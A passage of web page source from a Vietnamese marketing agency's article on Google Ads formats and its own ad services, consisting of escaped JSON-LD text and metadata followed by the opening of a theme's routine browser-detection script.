c\u00e1ch ti\u1ebfp c\u1eadn kh\u00e1ch h\u00e0ng.    \u0110i\u1ec3m \u0111\u1eb7c bi\u1ec7t c\u1ee7a c\u00e1ch qu\u1ea3ng c\u00e1o s\u1ea3n ph\u1ea9m n\u00e0y l\u00e0 b\u1ea1n s\u1ebd tr\u1ea3 ti\u1ec1n \u0111\u1ec3 \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb (CPM) ho\u1eb7c click (CPC) \u1edf c\u00e1c v\u1ecb tr\u00ed \u01b0u ti\u00ean tr\u00ean trang k\u1ebft qu\u1ea3 t\u00ecm ki\u1ebfm c\u1ee7a kh\u00e1ch h\u00e0ng. Tuy nhi\u00ean doanh nghi\u1ec7p ch\u1ec9 ph\u1ea3i tr\u1ea3 ph\u00ed khi kh\u00e1ch h\u00e0ng nh\u1ea5n v\u00e0o qu\u1ea3ng c\u00e1o \u0111\u00f3 v\u00e0 gh\u00e9 v\u00e0o website c\u1ee7a b\u1ea1n     (Qu\u1ea3ng c\u00e1o t\u00ecm ki\u1ebfm)    Th\u00f4ng th\u01b0\u1eddng s\u1ebd c\u00f3 4 k\u1ebft qu\u1ea3 qu\u1ea3ng c\u00e1o \u0111\u1ea7u ti\u00ean v\u00e0 3 k\u1ebft qu\u1ea3 cu\u1ed1i c\u00f9ng tr\u00ean trang \u0111\u1ea7u. Qu\u1ea3ng c\u00e1o s\u1ebd xu\u1ea5t hi\u1ec7n ti\u1ebfp t\u1ee5c khi b\u1ea1n nh\u1ea5p v\u00e0o c\u00e1c trang ti\u1ebfp theo c\u1ee7a k\u1ebft qu\u1ea3 t\u00ecm ki\u1ebfm. Tuy nhi\u00ean s\u1ed1 l\u01b0\u1ee3ng c\u00f3 th\u1ec3 thay \u0111\u1ed5i t\u00f9y s\u1ea3n ph\u1ea9m d\u1ecbch v\u1ee5  Qu\u1ea3ng c\u00e1o mua s\u1eafm (Google Shopping Ads)  Qu\u1ea3ng c\u00e1o mua s\u1eafm (hay qu\u1ea3ng c\u00e1o Google Shopping) \u0111\u1eb7c bi\u1ec7t h\u1eefu d\u1ee5ng cho nh\u1eefng doanh nghi\u1ec7p c\u00f3 c\u1eeda h\u00e0ng b\u00e1n l\u1ebb tr\u1ef1c tuy\u1ebfn. V\u1edbi ph\u01b0\u01a1ng th\u1ee9c qu\u1ea3ng c\u00e1o n\u00e0y, khi ng\u01b0\u1eddi d\u00f9ng t\u00ecm ki\u1ebfm t\u1eeb kh\u00f3a c\u00f3 li\u00ean quan \u0111\u1ebfn s\u1ea3n ph\u1ea9m, m\u1ed9t trang h\u00ecnh \u1ea3nh s\u1ea3n ph\u1ea9m k\u00e8m website, gi\u00e1 b\u00e1n c\u1ee5 th\u1ec3 s\u1ebd \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb, t\u00e1ch bi\u1ec7t v\u1edbi ph\u1ea7n qu\u1ea3ng c\u00e1o v\u0103n b\u1ea3n.    B\u1ea1n ch\u1ec9 ph\u1ea3i tr\u1ea3 ph\u00ed cho Google khi m\u00e0 ng\u01b0\u1eddi d\u00f9ng nh\u1ea5p v\u00e0o qu\u1ea3ng c\u00e1o v\u00e0 \u0111i \u0111\u1ebfn website c\u1ee7a b\u1ea1n, ho\u1eb7c trang \u0111\u00edch \u0111\u01b0\u1ee3c l\u01b0u tr\u1eef b\u1edfi Google. \u0110\u00e2y l\u00e0 h\u00ecnh th\u1ee9c qu\u1ea3ng c\u00e1o m\u1edbi toanh c\u1ee7a Google nh\u01b0ng hi\u1ec7u qu\u1ea3 kh\u00e1 \u1ea5n t\u01b0\u1ee3ng. L\u01b0u l\u01b0\u1ee3ng kh\u00e1ch h\u00e0ng truy c\u1eadp v\u00e0o website c\u1ee7a doanh nghi\u1ec7p t\u0103ng l\u00ean \u0111\u00e1ng k\u1ec3, l\u01b0\u1ee3ng kh\u00e1ch h\u00e0ng ti\u1ec1m n\u0103ng c\u0169ng ch\u1ea5t l\u01b0\u1ee3ng h\u01a1n. N\u1ebfu b\u1ea1n \u0111ang c\u00f3 k\u1ebf ho\u1ea1ch qu\u1ea3n tr\u1ecb m\u1ea1ng b\u00e1n l\u1ebb hi\u1ec7u qu\u1ea3, th\u00ec n\u00ean \u01b0u ti\u00ean s\u1eed d\u1ee5ng h\u00ecnh th\u1ee9c qu\u1ea3ng c\u00e1o n\u00e0y.  Qu\u1ea3ng c\u00e1o m\u1ea1ng hi\u1ec3n th\u1ecb (Google display network)  M\u1ea1ng hi\u1ec3n th\u1ecb l\u00e0 h\u00ecnh th\u1ee9c qu\u1ea3ng c\u00e1o \u0111\u1ea1t \u0111\u01b0\u1ee3c hi\u1ec7u qu\u1ea3 l\u1edbn. C\u00e1ch qu\u1ea3ng c\u00e1o s\u1ea3n ph\u1ea9m n\u00e0y cho ph\u00e9p b\u1ea1n c\u00f3 th\u1ec3 k\u1ebft n\u1ed1i v\u1edbi kh\u00e1ch h\u00e0ng th\u00f4ng qua c\u00e1c v\u0103n b\u1ea3n, banner, \u0111a ph\u01b0\u01a1ng ti\u1ec7n ho\u1eb7c video\u2026 Kh\u00e1ch h\u00e0ng nh\u00ecn th\u1ea5y qu\u1ea3ng c\u00e1o c\u1ee7a b\u1ea1n khi \u0111ang truy c\u1eadp v\u00e0o h\u1ec7 th\u1ed1ng website c\u1ee7a Google to\u00e0n th\u1ebf gi\u1edbi k\u1ef9 thu\u1eadt s\u1ed1. Nh\u01b0 v\u1eady, b\u1ea1n c\u00f3 th\u1ec3 ti\u1ebfp c\u1eadn \u0111\u1ebfn kh\u00e1ch h\u00e0ng ti\u1ec1m n\u0103ng khi h\u1ecd \u0111ang:     \tL\u01b0\u1edbt web \u1edf c\u00e1c trang m\u1ea1ng y\u00eau th\u00edch   \tCheck email   \tXem youtube   \tS\u1eed d\u1ee5ng c\u00e1c \u1ee9ng d\u1ee5ng di \u0111\u1ed9ng    B\u1ea1n c\u00f3 th\u1ec3 t\u00f9y ch\u1ecdn tr\u1ea3 ph\u00ed theo hai h\u00ecnh th\u1ee9c CPM ho\u1eb7c CPC. Tuy nhi\u00ean ph\u01b0\u01a1ng th\u1ee9c qu\u1ea3ng c\u00e1o n\u00e0y c\u00f3 nh\u01b0\u1ee3c \u0111i\u1ec3m l\u00e0 qu\u1ea3ng c\u00e1o s\u1ebd t\u00f9y thu\u1ed9c v\u00e0o hi\u1ec3n th\u1ecb c\u1ee7a t\u1eebng website c\u1ee5 th\u1ec3.     (Qu\u1ea3ng c\u00e1o m\u1ea1ng hi\u1ec3n th\u1ecb khi ng\u01b0\u1eddi d\u00f9ng truy c\u1eadp c\u00e1c website y\u00eau th\u00edch)  Qu\u1ea3ng c\u00e1o video  B\u1eb1ng c\u00e1ch t\u1ea1o c\u00e1c video h\u1ea5p d\u1eabn v\u00e0 \u00e1p d\u1ee5ng qu\u1ea3ng c\u00e1o ch\u00fang tr\u00ean youtube ho\u1eb7c c\u00e1c trang web \u0111\u1ed1i t\u00e1c video, b\u1ea1n s\u1ebd c\u00f3 \u0111\u01b0\u1ee3c c\u00e1ch qu\u1ea3ng c\u00e1o s\u1ea3n ph\u1ea9m tr\u1ef1c quan, \u1ea5n t\u01b0\u1ee3ng, thu h\u00fat v\u00e0 h\u1ea5p d\u1eabn kh\u00e1ch h\u00e0ng nh\u1ea5t. V\u1ea5n \u0111\u1ec1 l\u00e0 h\u00e3y \u0111\u1ea7u t\u01b0 ch\u1ea5t l\u01b0\u1ee3ng video th\u1eadt t\u1ed1t \u0111\u1ec3 t\u1ea1o thi\u1ec7n c\u1ea3m cho kh\u00e1ch h\u00e0ng.  C\u00e1ch qu\u1ea3ng c\u00e1o s\u1ea3n ph\u1ea9m online ra ngh\u00ecn \u0111\u01a1n c\u00f9ng LeadUp.vn  Google Ads \u0111\u01b0\u1ee3c bi\u1ebft \u0111\u1ebfn l\u00e0 m\u1ed9t trong nh\u1eefng c\u00e1ch b\u00e1n h\u00e0ng online hi\u1ec7u qu\u1ea3 cho shop b\u00e1n h\u00e0ng, ho\u1eb7c doanh nghi\u1ec7p mu\u1ed1n k\u00e9o kh\u00e1ch v\u1ec1 nhanh.    H\u1ea7u h\u1ebft doanh nghi\u1ec7p \u0111\u1ec1u kh\u00f3 c\u00f3 th\u1ec3 t\u1ef1 m\u00ecnh th\u1ef1c hi\u1ec7n c\u00e1c chi\u1ebfn d\u1ecbch qu\u1ea3ng c\u00e1o Google. Nguy\u00ean nh\u00e2n v\u00ec qu\u1ea3ng c\u00e1o c\u1ea7n ph\u1ea3i \u0111\u1ea3m b\u1ea3o c\u00e1c y\u1ebfu t\u1ed1 k\u1ef9 thu\u1eadt v\u00e0 chuy\u00ean m\u00f4n nh\u1ea5t \u0111\u1ecbnh. Doanh nghi\u1ec7p c\u1ea7n ph\u1ea3i thu\u00ea nh\u00e2n s\u1ef1, k\u00e9o theo r\u1ea5t nhi\u1ec1u v\u1ea5n \u0111\u1ec1 li\u00ean quan. Ch\u00ednh v\u00ec v\u1eady, thu\u00ea c\u00e1c \u0111\u01a1n v\u1ecb chuy\u00ean ch\u1ea1y qu\u1ea3ng c\u00e1o s\u1ebd l\u00e0 c\u00e1ch t\u1ed1i \u01b0u nh\u1ea5t.    LeadUp.vn s\u1ebd \u0111\u1ed3ng h\u00e0nh c\u00f9ng c\u00e1ch doanh nghi\u1ec7p, tri\u1ec3n khai c\u00e1c c\u00e1ch qu\u1ea3ng c\u00e1o s\u1ea3n ph\u1ea9m tr\u00ean Google hi\u1ec7u qu\u1ea3 nh\u1ea5t. \u0110\u1ebfn v\u1edbi LeadUp.vn, c\u01a1 h\u1ed9i t\u0103ng \u0111\u01a1n m\u1ed7i ng\u00e0y l\u00e0 \u0111i\u1ec1u ho\u00e0n to\u00e0n c\u00f3 th\u1ec3. Ch\u00fang t\u00f4i th\u1ef1c hi\u1ec7n quy tr\u00ecnh ch\u1ea1y qu\u1ea3ng c\u00e1o v\u1edbi nhi\u1ec1u \u01b0u \u0111i\u1ec3m ch\u1ec9 c\u00f3 t\u1ea1i LeadUp.vn:  L\u00ean k\u1ebf ho\u1ea1ch marketing t\u1ed5ng th\u1ec3, c\u00f3 \u0111\u1ecbnh t\u00ednh, KPI c\u1ee5 th\u1ec3  \u0110\u00e2y ch\u00ednh l\u00e0 b\u01b0\u1edbc \u0111\u1ea7u ti\u00ean \u0111\u1ec3 th\u1ef1c hi\u1ec7n chi\u1ebfn d\u1ecbch ch\u1ea1y qu\u1ea3ng c\u00e1o s\u1ea3n ph\u1ea9m cho kh\u00e1ch h\u00e0ng. D\u00f9 quy m\u00f4 kinh doanh l\u1edbn hay nh\u1ecf, th\u00ec vi\u1ec7c l\u00ean k\u1ebf ho\u1ea1ch b\u00e1m s\u00e1t, cam k\u1ebft KPI, c\u00f3 \u0111\u1ecbnh t\u00ednh r\u00f5 r\u00e0ng s\u1ebd gi\u00fap kh\u00e1ch h\u00e0ng c\u00f3 \u0111\u01b0\u1ee3c h\u00ecnh dung ban \u0111\u1ea7u v\u1ec1 chi\u1ebfn l\u01b0\u1ee3c qu\u1ea3ng c\u00e1o l\u00e2u d\u00e0i.    \u0110\u00e2y c\u0169ng l\u00e0 cam k\u1ebft c\u1ee7a LeadUp.vn v\u1edbi t\u1ea5t c\u1ea3 kh\u00e1ch h\u00e0ng. Hi\u1ec7u qu\u1ea3, ch\u1ea5t l\u01b0\u1ee3ng. H\u01b0\u1edbng \u0111\u1ebfn m\u1ee5c ti\u00eau ra \u0111\u01a1n l\u00e0 m\u1ee5c ti\u00eau cu\u1ed1i c\u00f9ng c\u1ee7a LeadUp.vn.     (LeadUp.vn gi\u00fap b\u1ea1n c\u00f3 c\u00e1ch qu\u1ea3ng c\u00e1o s\u1ea3n ph\u1ea9m tr\u00ean Google t\u1ed1t nh\u1ea5t)  Li\u00ean h\u1ec7 tr\u1ef1c ti\u1ebfp LeadUp.vn  M\u1ecdi qu\u00e1 tr\u00ecnh l\u00e0m vi\u1ec7c, trao \u0111\u1ed5i, t\u01b0\u01a1ng t\u00e1c \u0111\u1ec1u \u0111\u01b0\u1ee3c th\u1ef1c hi\u1ec7n tr\u1ef1c ti\u1ebfp gi\u1eefa kh\u00e1ch h\u00e0ng v\u1edbi LeadUp.vn, kh\u00f4ng qua b\u1ea5t k\u1ef3 \u0111\u01a1n v\u1ecb trung gian n\u00e0o. Ch\u00fang t\u00f4i c\u0169ng c\u00f3 s\u1eb5n \u0111\u1ed9i ng\u0169 v\u00e0 h\u1ec7 th\u1ed1ng \u0111\u1ec3 gi\u00fap kh\u00e1ch h\u00e0ng \u0111\u1ea1t m\u1ee5c ti\u00eau qu\u1ea3ng c\u00e1o. Ch\u00ednh v\u00ec v\u1eady, trong qu\u00e1 tr\u00ecnh l\u00e0m vi\u1ec7c m\u1ecdi v\u1ea5n \u0111\u1ec1 s\u1ebd \u0111\u01b0\u1ee3c trao \u0111\u1ed5i th\u1ed1ng nh\u1ea5t ch\u1eb7t ch\u1ebd nh\u1ea5t.  Nh\u1eadn t\u01b0 v\u1ea5n mi\u1ec5n ph\u00ed  T\u00f9y v\u00e0o t\u1eebng s\u1ea3n ph\u1ea9m d\u1ecbch v\u1ee5, s\u1ebd c\u00f3 c\u00e1c c\u00e1ch qu\u1ea3ng c\u00e1o s\u1ea3n ph\u1ea9m tr\u00ean Google kh\u00e1c nhau. \u0110\u1ec3 t\u1ed1i \u01b0u chi ph\u00ed cho doanh nghi\u1ec7p, LeadUp.vn s\u1ebd t\u01b0 v\u1ea5n chi ti\u1ebft, t\u1eadn t\u00ecnh v\u00e0 ho\u00e0n to\u00e0n mi\u1ec5n ph\u00ed. C\u00e1c \u0111\u1ecbnh h\u01b0\u1edbng \u0111\u01b0\u1ee3c x\u00e1c l\u1eadp gi\u00fap kh\u00e1ch h\u00e0ng c\u00f3 th\u1ec3 l\u1ef1a ch\u1ecdn ph\u01b0\u01a1ng th\u1ee9c qu\u1ea3ng c\u00e1o t\u1ed1i \u01b0u v\u00e0 ph\u00f9 h\u1ee3p.  LeadUp.vn th\u1ef1c hi\u1ec7n, ph\u1ed1i h\u1ee3p c\u00f9ng theo d\u00f5i chi\u1ebfn d\u1ecbch  Tr\u01b0\u1edbc th\u1ef1c tr\u1ea1ng nhi\u1ec1u c\u00f4ng ty qu\u1ea3ng c\u00e1o Google \u201c\u0111em con b\u1ecf ch\u1ee3\u201d sau khi \u0111\u1ea1t m\u1ee5c ti\u00eau l\u00ean top, th\u00ec LeadUp.vn ch\u00ednh l\u00e0 \u0111\u1ed1i t\u00e1c b\u1ec1n v\u1eefng v\u00e0 tin c\u1eady c\u1ee7a m\u1ecdi kh\u00e1ch h\u00e0ng. M\u1ed9t chi\u1ebfn d\u1ecbch marketing l\u00e0 c\u1ea3 m\u1ed9t qu\u00e1 tr\u00ecnh l\u00e2u d\u00e0i. Qu\u00e1 tr\u00ecnh th\u1ef1c hi\u1ec7n c\u1ea7n ph\u1ea3i c\u00f3 s\u1ef1 trao \u0111\u1ed5i \u0111\u1ec3 \u0111\u1ea3m b\u1ea3o k\u1ebf ho\u1ea1ch \u0111i \u0111\u00fang \u0111\u1ecbnh h\u01b0\u1edbng ban \u0111\u1ea7u.    V\u1edbi \u0111i\u1ec1u n\u00e0y, b\u1ea1n ho\u00e0n to\u00e0n c\u00f3 th\u1ec3 tin t\u01b0\u1edfng \u1edf LeadUp.vn. M\u1ecdi ph\u1ea3n h\u1ed3i \u00fd ki\u1ebfn \u0111\u00f3ng g\u00f3p c\u1ee7a kh\u00e1ch h\u00e0ng \u0111\u1ec1u \u0111\u01b0\u1ee3c ch\u00fang t\u00f4i ph\u1ea3n h\u1ed3i nhanh trong 2 ph\u00fat (t\u1ed1c \u0111\u1ed9 feedback cam k\u1ebft). To\u00e0n b\u1ed9 c\u00e1ch qu\u1ea3ng c\u00e1o s\u1ea3n ph\u1ea9m s\u1ebd \u0111\u01b0\u1ee3c th\u00f4ng tin \u0111\u1ebfn kh\u00e1ch h\u00e0ng. M\u1ecdi k\u1ebft qu\u1ea3 s\u1ebd \u0111\u01b0\u1ee3c g\u1eedi b\u00e1o c\u00e1o \u0111\u1ecbnh k\u1ef3.  \u0110\u00e1nh gi\u00e1, \u0110o l\u01b0\u1eddng v\u00e0 t\u1ed1i \u01b0u hi\u1ec7u qu\u1ea3  L\u00e0m th\u1ebf n\u00e0o \u0111\u1ec3 website c\u00f3 \u0111\u01b0\u1ee3c ngh\u00ecn \u0111\u01a1n sau th\u1eddi gian qu\u1ea3ng c\u00e1o? H\u00e0nh tr\u00ecnh n\u00e0y c\u1ea7n c\u00f3 s\u1ef1 hi\u1ec7u ch\u1ec9nh v\u00e0 t\u1ed1i \u01b0u trong su\u1ed1t qu\u00e1 tr\u00ecnh ch\u1ea1y qu\u1ea3ng c\u00e1o. T\u1eeb vi\u1ec7c LeadUp.vn t\u1ed1i \u01b0u t\u1eeb kh\u00f3a, t\u1ed1i \u01b0u k\u1ebft qu\u1ea3 t\u00ecm ki\u1ebfm, t\u1ed1i \u01b0u v\u1ecb tr\u00ed l\u00ean top l\u1eabn \u0111\u00e1nh gi\u00e1 \u0111o l\u01b0\u1eddng xu h\u01b0\u1edbng mua h\u00e0ng c\u1ee7a kh\u00e1ch. L\u00e0m \u0111\u01b0\u1ee3c nh\u1eefng \u0111i\u1ec1u n\u00e0y, th\u00ec m\u1edbi \u0111\u1ea3m b\u1ea3o \u0111\u01b0\u1ee3c chuy\u1ec3n \u0111\u1ed5i \u0111\u01b0\u1ee3c l\u01b0\u1ee3ng kh\u00e1ch h\u00e0ng ti\u1ec1m n\u0103ng th\u00e0nh kh\u00e1ch mua h\u00e0ng cho doanh nghi\u1ec7p.  3 l\u00fd do n\u00ean qu\u1ea3ng c\u00e1o s\u1ea3n ph\u1ea9m online c\u00f9ng LeadUp.vn  M\u1ee9c ph\u00ed ph\u1ea3i ch\u0103ng  M\u1ed9t trong nh\u1eefng \u01b0u \u0111i\u1ec3m m\u00e0 b\u1ea1n c\u00f3 th\u1ec3 nh\u1eadn th\u1ea5y \u0111\u01b0\u1ee3c khi ch\u1ecdn d\u1ecbch v\u1ee5 c\u1ee7a LeadUp.vn ch\u00ednh l\u00e0 gi\u00e1 c\u1ea3 r\u1ea5t ph\u1ea3i ch\u0103ng. Hi\u1ec7n nay, t\u1ea1o qu\u1ea3ng c\u00e1o tr\u00ean Google \u0111\u01b0\u1ee3c r\u1ea5t nhi\u1ec1u doanh nghi\u1ec7p tri\u1ec3n khai. M\u1ed7i doanh nghi\u1ec7p s\u1ebd c\u00f3 chi\u1ebfn l\u01b0\u1ee3c ri\u00eang, gi\u00e1 c\u1ea3 c\u0169ng kh\u00f4ng gi\u1ed1ng nhau. Ch\u1ecdn LeadUp.vn \u0111\u1ec3 ti\u1ebft ki\u1ec7m chi ph\u00ed t\u1ed1i \u0111a, gi\u00fap b\u1ea1n c\u00e2n \u0111\u1ed1i t\u00e0i ch\u00ednh hi\u1ec7u qu\u1ea3 v\u00e0 n\u00e2ng cao \u0111\u01b0\u1ee3c t\u00ednh c\u1ea1nh tranh c\u1ee7a m\u00ecnh tr\u00ean th\u1ecb tr\u01b0\u1eddng.  C\u00f4ng th\u1ee9c th\u00e0nh c\u00f4ng \u0111\u01b0\u1ee3c kh\u1eb3ng \u0111\u1ecbnh  Uy t\u00edn v\u00e0 s\u1ef1 chuy\u00ean nghi\u1ec7p lu\u00f4n l\u00e0 m\u1ee5c ti\u00eau m\u00e0 LeadUp.vn kh\u00f4ng ng\u1eebng n\u1ed7 l\u1ef1c \u0111\u1ea1t \u0111\u01b0\u1ee3c. Ch\u00fang t\u00f4i lu\u00f4n mu\u1ed1n mang \u0111\u1ebfn d\u1ecbch v\u1ee5 ch\u1ea5t l\u01b0\u1ee3ng nh\u1ea5t cho kh\u00e1ch h\u00e0ng. C\u00e1ch qu\u1ea3ng c\u00e1o s\u1ea3n ph\u1ea9m c\u1ee7a LeadUp.vn \u0111\u00e3 \u0111\u01b0\u1ee3c kh\u1eb3ng \u0111\u1ecbnh hi\u1ec7u qu\u1ea3 qua nhi\u1ec1u d\u1ef1 \u00e1n. \u0110i\u1ec3n h\u00ecnh, LeadUp.vn \u0111\u00e3 l\u00e0 t\u1ed1i t\u00e1c tin c\u1eady c\u1ee7a VPBank, Vinfast, Toyota. \u0110\u00e2y \u0111\u1ec1u l\u00e0 nh\u1eefng \u00f4ng l\u1edbn trong ng\u00e0nh b\u00e1n l\u1ebb v\u1edbi doanh s\u1ed1 tri\u1ec7u \u0111\u00f4 m\u1ed7i th\u00e1ng. V\u1edbi th\u00e0nh c\u00f4ng \u0111\u00e3 \u0111\u01b0\u1ee3c kh\u1eb3ng \u0111\u1ecbnh, kh\u00e1ch h\u00e0ng c\u1ee7a LeadUp.vn c\u00f3 quy\u1ec1n k\u1ef3 v\u1ecdng v\u1ec1 m\u1ed9t t\u01b0\u01a1ng lai t\u0103ng tr\u01b0\u1edfng \u1ed5n \u0111\u1ecbnh khi ch\u1ecdn LeadUp.vn l\u00e0m \u0111\u1ed1i t\u00e1c.  Chuy\u00ean gia \u0111\u1ea7u ng\u00e0nh  \u0110i\u1ec1u cu\u1ed1i c\u00f9ng m\u00e0 LeadUp.vn mu\u1ed1n g\u1eedi \u0111\u1ebfn kh\u00e1ch h\u00e0ng c\u1ee7a m\u00ecnh, \u0111\u00f3 ch\u00ednh l\u00e0 ch\u00fang t\u00f4i \u0111ang s\u1edf h\u1eefu c\u00e1c chuy\u00ean gia \u0111\u1ea7u ng\u00e0nh trong l\u0129nh v\u1ef1c qu\u1ea3ng c\u00e1o Google Adwords hi\u1ec7n nay. Nh\u1eefng chuy\u00ean vi\u00ean tr\u00ecnh \u0111\u1ed9 cao, am hi\u1ec3u t\u01b0\u1eddng t\u1eadn c\u00e1c thu\u1eadt to\u00e1n c\u1ee7a Google l\u1eabn quy tr\u00ecnh ch\u1ea1y qu\u1ea3ng c\u00e1o ra \u0111\u01a1n t\u1ed1t nh\u1ea5t. V\u1edbi \u0111\u1ed9i ng\u0169 nh\u00e2n s\u1ef1 ch\u1ea5t l\u01b0\u1ee3ng c\u00f9ng h\u1ec7 th\u1ed1ng hi\u1ec7n \u0111\u1ea1i, ch\u1eafc ch\u1eafn s\u1ebd l\u00e0 cam k\u1ebft t\u1ed1t nh\u1ea5t cho ch\u1ea5t l\u01b0\u1ee3ng d\u1ecbch v\u1ee5 m\u00e0 LeadUp.vn mang l\u1ea1i.    H\u00e3y g\u1ecdi ch\u00fang t\u00f4i theo th\u00f4ng tin sau:   Hotline: 0985 881 894  Email: lienhe@leadup.vn    V\u1edbi t\u1ea7m quan tr\u1ecdng c\u1ee7a qu\u1ea3ng c\u00e1o Google, th\u00ec vi\u1ec7c ch\u1ecdn m\u1ed9t \u0111\u01a1n v\u1ecb uy t\u00edn, nhi\u1ec1u kinh nghi\u1ec7m l\u00e0 \u0111i\u1ec1u c\u1ea7n thi\u1ebft. V\u1edbi \u0111i\u1ec1u n\u00e0y, doanh nghi\u1ec7p c\u1ee7a b\u1ea1n s\u1ebd ch\u1ee7 \u0111\u1ed9ng ti\u1ebfp c\u1eadn \u0111\u01b0\u1ee3c kh\u00e1ch h\u00e0ng m\u1ee5c ti\u00eau v\u00e0 \u0111\u1ea1t \u0111\u01b0\u1ee3c doanh s\u1ed1 m\u01a1 \u01b0\u1edbc. H\u00e3y \u0111\u1ec3 LeadUp.vn c\u00f9ng b\u1ea1n t\u1ea1o n\u00ean c\u00e1c c\u00e1ch qu\u1ea3ng c\u00e1o s\u1ea3n ph\u1ea9m tr\u00ean Google t\u1ed1i \u01b0u nh\u1ea5t v\u1edbi chi ph\u00ed ti\u1ebft ki\u1ec7m nh\u1ea5t.","keywords":"C\u00e1ch qu\u1ea3ng c\u00e1o s\u1ea3n ph\u1ea9m Online, ","datePublished":"2020-07-23T00:47:43+07:00","dateModified":"2021-04-01T14:24:36+07:00","author":{"@type":"Person","name":"L\u00ea H\u01b0\u01a1ng","description":"V\u1edbi kinh nghi\u1ec7m th\u1ef1c thi Digital Marketing tr\u00ean 2500+ chi\u1ebfn d\u1ecbch. T\u00f4i s\u1ebd gi\u00fap b\u1ea1n tri\u1ec3n khai qu\u1ea3ng c\u00e1o Performance v\u1edbi m\u1ee5c ti\u00eau r\u00f5 r\u00e0ng, ph\u00f9 h\u1ee3p v\u1edbi \u0111\u1ecbnh h\u01b0\u1edbng kinh doanh c\u1ee7a doanh nghi\u1ec7p","url":"https:\/\/www.leadup.vn\/author\/huong-lt","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/e95579caedcadd5f31926b00cc4ca2d8b615c2aa0634f62a0d5f07a32dd2607f?s=96&d=mm&r=g","height":96,"width":96}},"editor":{"@type":"Person","name":"L\u00ea H\u01b0\u01a1ng","description":"V\u1edbi kinh nghi\u1ec7m th\u1ef1c thi Digital Marketing tr\u00ean 2500+ chi\u1ebfn d\u1ecbch. T\u00f4i s\u1ebd gi\u00fap b\u1ea1n tri\u1ec3n khai qu\u1ea3ng c\u00e1o Performance v\u1edbi m\u1ee5c ti\u00eau r\u00f5 r\u00e0ng, ph\u00f9 h\u1ee3p v\u1edbi \u0111\u1ecbnh h\u01b0\u1edbng kinh doanh c\u1ee7a doanh nghi\u1ec7p","url":"https:\/\/www.leadup.vn\/author\/huong-lt","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/e95579caedcadd5f31926b00cc4ca2d8b615c2aa0634f62a0d5f07a32dd2607f?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"LeadUp - Qu\u1ea3ng c\u00e1o Google &amp; Marketing Online \u0111a k\u00eanh","url":"https:\/\/www.leadup.vn"},"image":[{"@type":"ImageObject","@id":"https:\/\/www.leadup.vn\/cach-quang-cao-san-pham-tren-google-qcgg-5182#primaryimage","url":"https:\/\/www.leadup.vn\/wp-content\/uploads\/2020\/07\/cach-quang-cao-san-pham-tren-google-1200x675.jpg","width":"1200","height":"675"},{"@type":"ImageObject","url":"https:\/\/www.leadup.vn\/wp-content\/uploads\/2020\/07\/cach-quang-cao-san-pham-tren-google-1200x900.jpg","width":"1200","height":"900"},{"@type":"ImageObject","url":"https:\/\/www.leadup.vn\/wp-content\/uploads\/2020\/07\/cach-quang-cao-san-pham-tren-google-1200x675.jpg","width":"1200","height":"675"},{"@type":"ImageObject","url":"https:\/\/www.leadup.vn\/wp-content\/uploads\/2020\/07\/cach-quang-cao-san-pham-tren-google-560x560.jpg","width":"560","height":"560"},{"@type":"ImageObject","url":"https:\/\/www.leadup.vn\/wp-content\/uploads\/2020\/07\/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google.jpg","width":590,"height":382,"caption":"c\u00e1ch qu\u1ea3ng c\u00e1o s\u1ea3n ph\u1ea9m"},{"@type":"ImageObject","url":"https:\/\/www.leadup.vn\/wp-content\/uploads\/2020\/07\/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-4.png","width":1042,"height":570,"caption":"c\u00e1ch qu\u1ea3ng c\u00e1o s\u1ea3n ph\u1ea9m tr\u00ean google"},{"@type":"ImageObject","url":"https:\/\/www.leadup.vn\/wp-content\/uploads\/2020\/07\/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-3.jpg","width":985,"height":641,"caption":"c\u00e1ch qu\u1ea3ng c\u00e1o s\u1ea3n ph\u1ea9m"},{"@type":"ImageObject","url":"https:\/\/www.leadup.vn\/wp-content\/uploads\/2020\/07\/hut-nghin-don-nho-toi-uu-cach-quang-cao-san-pham-tren-google-5.jpg","width":592,"height":315,"caption":"c\u00e1ch qu\u1ea3ng c\u00e1o s\u1ea3n ph\u1ea9m"}]}]</script>  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

